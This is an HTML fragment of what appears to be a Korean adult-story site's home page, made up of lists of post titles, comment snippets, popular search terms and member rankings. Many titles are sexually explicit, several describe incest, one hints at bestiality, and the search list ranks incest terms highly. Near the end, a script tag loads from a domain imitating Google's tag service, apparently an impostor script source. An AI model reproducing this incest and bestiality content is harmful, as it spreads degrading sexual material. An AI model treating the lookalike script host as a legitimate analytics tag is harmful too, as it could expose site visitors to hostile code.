											<span class="count orangered">
							+127						</span>
																&nbsp;01.20									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			직장 선배 유부녀 걸레 만든 썰 13편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1230240" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+110						</span>
																&nbsp;01.17									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			친누나 아다 떼인썰 누나 음성 (재업)		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>
									<div class="tab-pane" id="m1tab2">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1213087" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+291						</span>
																&nbsp;01.07									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			직장 선배 유부녀 걸레 만든 썰 1편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1213122" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+280						</span>
																&nbsp;01.07									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			직장 선배 유부녀 걸레 만든 썰 2편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1214405" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+295						</span>
																&nbsp;01.08									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			직장 선배 유부녀 걸레 만든 썰 3편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1216642" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+266						</span>
																&nbsp;01.09									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			직장 선배 유부녀 걸레 만든 썰 5편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1216001" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+228						</span>
																&nbsp;01.09									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			직장 선배 유부녀 걸레 만든 썰 4편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1219171" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+161						</span>
																&nbsp;01.11									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			나랑 엄마		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1204539" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+197						</span>
																&nbsp;01.02									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			년말에 와이프가 한건 했네요...		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>

									<div class="tab-pane" id="m1tab3">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=640183" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+579						</span>
																&nbsp;11.11									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			[11-2]갓스무살된 D컵 여학생 손가락으로 홍콩가는 음성+인증		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=229237" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1421						</span>
																&nbsp;06.25									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			[3]갓스무살된 D컵 여학생 따먹던 썰(인증 첨부)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=911169" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+618						</span>
																&nbsp;07.31									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			엄마 따먹으려고 별 짓 다하다 결국 성공하고 난교까지 한 썰 -1		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=234069" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1156						</span>
																&nbsp;06.30									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			[3-1]갓스무살된 D컵 여학생 (인증)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1125084" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+309						</span>
																&nbsp;11.22									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			걸레같은 처제와(feat: 와이프의허락) 3편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=911254" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+505						</span>
																&nbsp;07.31									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			엄마 따먹으려고 별 짓 다하다 결국 성공하고 난교까지 한 썰 -2		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=177043" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1257						</span>
																&nbsp;09.21									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			부랄친구의 엄마랑....썰 마지막		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>

								</div>

						</div>
						<!--// End -->
					</div>

					
										
<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">성인썰 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1238847" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+22						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			직장 선배 유부녀 걸레 만든 썰 15편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1238345" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+80						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			직장 선배 유부녀 걸레 만든 썰 14편 [인증]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1238270" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+9						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			대학교 아다떼고 그 이후(3)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1238195" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+10						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			나의 과거의 남자들_첫사랑		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1237918" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+9						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			나의 인생살이 2		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1237839" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+15						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			[노출일기]   남대문  실비집에  가다		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1237801" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+17						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			[임금님 귀는 당나귀귀] 어느 캠핑장의 추억		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
					
					

<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=woman">여성인증 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=woman">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=19154" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+32						</span>
																&nbsp;01.17									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			요즘 추우니까 놀러가고 싶어져서		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=19033" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+26						</span>
																&nbsp;01.14									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			예쁠걸? 펑 사진 지웠음		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18980" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+33						</span>
																&nbsp;01.13									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			꽃이 예뻐 사진 지웠음		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18900" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+70						</span>
																&nbsp;01.12									</span>
						<span class="wr-icon wr-secret"></span>			인증해요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18884" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+33						</span>
																&nbsp;01.11									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			이것도 인증 안된다 해봐라ㅡㅡ		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18780" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+67						</span>
																&nbsp;01.10									</span>
						<span class="wr-icon wr-secret"></span>			내 신체 스펙 궁금하다는 사람들이 많더라		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18700" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+30						</span>
																&nbsp;01.09									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			여자 인증 합니다 ㅎㅎ 비떱이양		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
				
					


</div>

<script>
$(document).ready(function() {

	  $(".tab1 a").click(function() {
    var idx = $(this).index();
    $(".tab-content1 li").removeClass("active");
    $(".tab-content1 li").eq(idx).addClass("active");
    $(".tab1 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content1 > div").hide();
    $(".tab-content1 > div").eq(idx).show();
  });


  $(".tab2 a").click(function() {
    var idx2 = $(this).index();
    $(".tab-content2 li").removeClass("active");
    $(".tab-content2 li").eq(idx2).addClass("active");
    $(".tab2 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content2 > div").hide();
    $(".tab-content2 > div").eq(idx2).show();
  });

  $(".tab4 a").click(function() {
    var idx4 = $(this).index();
    $(".tab-content4 li").removeClass("active");
    $(".tab-content4 li").eq(idx4).addClass("active");
    $(".tab4 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content4 > div").hide();
    $(".tab-content4 > div").eq(idx4).show();
  });

  
  $(".tab5 a").click(function() {
    var idx5 = $(this).index();
    $(".tab-content5 li").removeClass("active");
    $(".tab-content5 li").eq(idx5).addClass("active");
    $(".tab5 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content5 > div").hide();
    $(".tab-content5 > div").eq(idx5).show();
  });


});
</script>



				
				<!--// End -->

			<div class="row row-15">
			
			<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77826" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			병원을 달고사네요.		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=review&amp;wr_id=6910" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			좋은 사이트를 알게되서 좋네요~~~~		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=greet&amp;wr_id=11147" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			방갑습니다.		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77818" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			안녕하세요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77817" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			다들 저녁 드셧나요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77816" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			오늘 진짜춥네여		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1238847" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+22						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			직장 선배 유부녀 걸레 만든 썰 15편		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
					

							
<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=free">최신댓글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=free">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1209428#c_1239067" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							Blazing						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			슬슬 다음편이 나올때가 되었습니다 기다리는중 입니다 ㅋ		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1236617#c_1239066" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							테웨이						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			잘보고갑니다 감사합니다		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1219729#c_1239065" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							익명						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			충분히 있을법한 이야기더라구요 세상은 넓고 색녀는 많다		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1238847#c_1239064" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							수코양이낼름						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			선배의 타고난 성욕은 한 놈..두 놈으로는..절대 채워지지 않나봐요. .ㅎㄷㄷ		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1237483#c_1239063" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							육육						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			아주 재미있게 잘 보고 갑니다		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1233611#c_1239062" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							포포뽀						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-secret"></span>			비밀댓글입니다.		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1213122#c_1239061" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							코로라						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			재밌게 잘 봤어요		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
					
					


										


								<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/main.php?gid=story19">창작야설 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/main.php?gid=story19">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=10097" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.20									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			깊은잠 깊은곳 (5)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=10092" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+6						</span>
																&nbsp;01.20									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			굴레의 늪 68화 진우 [근친상간, 네토라레, NTR]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=10091" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+2						</span>
																&nbsp;01.20									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			굴레의 늪 67화 혼돈 [근친상간, 네토라레, NTR]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=10074" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+7						</span>
																&nbsp;01.19									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			굴레의 늪 66화 호적  [근친상간, 네토라레, NTR]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=10029" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+11						</span>
																&nbsp;01.18									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			굴레의 늪 65화 아내의 남자  [근친상간, 네토라레, NTR]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=10024" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;01.18									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			하앙		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=9996" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+8						</span>
																&nbsp;01.17									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			### 시골의 깊은 밤, 옆집 셰퍼드		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
										</div>


								



				


					
	</div>



		
				<!--// End -->

			<div class="row row-15">


										<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/main.php?gid=free">자게 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/main.php?gid=free">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77826" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			병원을 달고사네요.		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77818" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			안녕하세요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77817" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			다들 저녁 드셧나요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77816" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			오늘 진짜춥네여		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77806" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			제가 코인으로 돈을 많이 벌었는데 스폰 구해볼까 고민이에용..		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77782" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+6						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			거짓말 안하는 남친 ㅋ		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77754" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+8						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			기혼자를 어디서 만나냐고 물으시는데요... 다만 그 전에		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
										</div>




				<div class="col-lg-4 col-15">

				<!-- Start //-->
				<div id="misc_tab" class="div-tab tabs swipe-tab tabs-darkgray-top">
					<div class="main-tab bg-light">
						<ul class="nav nav-tabs" data-toggle="tab-hover">
							<li class="active"><a href="#main_popular" data-toggle="tab">인기 검색어</a></li>
						</ul>
					</div>
					<div class="tab-content">
						<div class="tab-pane active" id="main_popular">
							<ul style="list-style:none; padding:0; margin:0">
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EC%97%84%EB%A7%88" class="ellipsis">
			<span class="pull-right red">67,747</span>
							<span class="rank-icon bg-darkgray en">1</span>
						엄마		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EA%B0%80%EC%8A%B4" class="ellipsis">
			<span class="pull-right red">38,531</span>
							<span class="rank-icon bg-darkgray en">2</span>
						가슴		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EA%B7%BC%EC%B9%9C" class="ellipsis">
			<span class="pull-right red">30,727</span>
							<span class="rank-icon bg-darkgray en">3</span>
						근친		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%84%EC%A4%8C%EB%A7%88" class="ellipsis">
			<span class="pull-right red">29,180</span>
							<span class="rank-icon bg-darkgray en">4</span>
						아줌마		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EB%88%84%EB%82%98" class="ellipsis">
			<span class="pull-right red">28,670</span>
							<span class="rank-icon bg-darkgray en">5</span>
						누나		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=4" class="ellipsis">
			<span class="pull-right red">27,617</span>
							<span class="rank-icon bg-darkgray en">6</span>
						4		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EB%84%A4%ED%86%A0" class="ellipsis">
			<span class="pull-right red">16,113</span>
							<span class="rank-icon bg-darkgray en">7</span>
						네토		</a>
	</li>
</ul>
						</div>
					</div>
				</div>
				<!--// End -->
			</div>

			

				<div class="col-lg-4 col-15">

				<!-- Start //-->
				<div id="misc_tab" class="div-tab tabs swipe-tab tabs-darkgray-top">
					<div class="main-tab bg-light">
						<ul class="nav nav-tabs" data-toggle="tab-hover">
							<li class="active"><a href="#main_popular" data-toggle="tab">회원 순위</a></li>
						</ul>
					</div>
					<div class="tab-content">
						<div class="tab-pane active" id="main_popular">
							<ul style="list-style:none; padding:0; margin:0">
	<li class="ellipsis">
		<span class="pull-right red">999,810 Exp</span>
					<span class="rank-icon bg-darkgray en">1</span>
				 <a href="javascript:;" onClick="showSideView(this, 'elia4', '수코양이낼름', 'x9CVlM.izsd5n9ORmc5gk6PS', '');" style='display:inline;'> <span class="member">수코양이낼름</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">888,602 Exp</span>
					<span class="rank-icon bg-darkgray en">2</span>
				 <a href="javascript:;" onClick="showSideView(this, 'jsh56308', '┓┓┣', 'z9ecZplwmZpsaKaekdiXomLIqKU-', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/data/member/js/jsh56308.gif" width="22" height="22" alt=""> ┓┓┣</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">845,450 Exp</span>
					<span class="rank-icon bg-darkgray en">3</span>
				 <a href="javascript:;" onClick="showSideView(this, 'dillon2', '딜런', '3s6daphompRweNSRpsekXpfUpg--', '');" style='display:inline;'> <span class="member">딜런</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">815,460 Exp</span>
					<span class="rank-icon bg-darkgray en">4</span>
				 <a href="javascript:;" onClick="showSideView(this, 'adcan', '황소87', '', '');" style='display:inline;'> <span class="member">황소87</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">777,320 Exp</span>
					<span class="rank-icon bg-darkgray en">5</span>
				 <a href="javascript:;" onClick="showSideView(this, 'ehsal73', '비틀자', 'ysynktBvlqSnmdyVopCVn6E-', '');" style='display:inline;'> <span class="member">비틀자</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">743,170 Exp</span>
					<span class="rank-icon bg-darkgray en">6</span>
				 <a href="javascript:;" onClick="showSideView(this, 'lozl351', '귀여운꼬츄', '', '');" style='display:inline;'> <span class="member">귀여운꼬츄</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">642,510 Exp</span>
					<span class="rank-icon bg-darkgray en">7</span>
				 <a href="javascript:;" onClick="showSideView(this, 'dog', '도그파이터', 'y9mapqSf0MWipJSTn88-', '');" style='display:inline;'> <span class="member">도그파이터</span></a>	</li>
</ul>
						</div>
						
					</div>
				</div>
				<!--// End -->
			</div>


					
	</div>
	
	



			<!-- 사이드 영역 -->

		</div><!-- .at-wrap -->
	</div><!-- .at-content -->



<!--파싱시간 : 2026-01-21 23:00:02-->




</div><!-- .content -->

<script async src="https://www.googletaganalytics.com/gtag/?id=G-3HFDS683AT"></script>


				

		</div><!-- /.content-wrapper -->




		<!-- Footer -->
		<footer id="thema_footer" class="main-footer ko-12">
			<div class="info font-12 ko-11" style="width:1400px; margin:0 auto;">
